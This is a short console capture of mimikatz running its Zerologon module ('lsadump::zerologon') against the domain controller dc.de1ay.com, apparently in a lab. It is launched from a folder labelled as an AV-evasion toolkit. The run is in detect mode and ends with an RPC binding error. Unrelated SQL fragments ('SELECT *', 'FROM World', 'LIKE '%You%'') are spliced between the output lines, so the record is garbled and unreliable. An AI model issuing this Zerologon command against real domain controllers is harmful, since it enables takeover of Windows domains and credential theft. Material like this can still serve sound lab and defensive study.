 D:\red\内网\免杀工具包\免杀工具包\mimikatz_trunk2.2\x64>mimikatz.exe "lsadump::zerologon /target:dc.
de1ay.com /account:dc$ " exit
SELECT *
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
FROM World
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
WHERE "Someone"
mimikatz(commandline) # lsadump::zerologon /target:dc.de1ay.com /account:dc$
[rpc] Remote   : dc.de1ay.com
[rpc] ProtSeq  : ncacn_ip_tcp
LIKE '%You%'
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.de1ay.com
Account: dc$
...
Type   : 6 (Server)
Mode   : detect
/> no results !
ERROR kuhl_m_lsadump_zerologon ; RpcEpResolveBinding: 0x000006ba
mimikatz(commandline) # exit
Bye!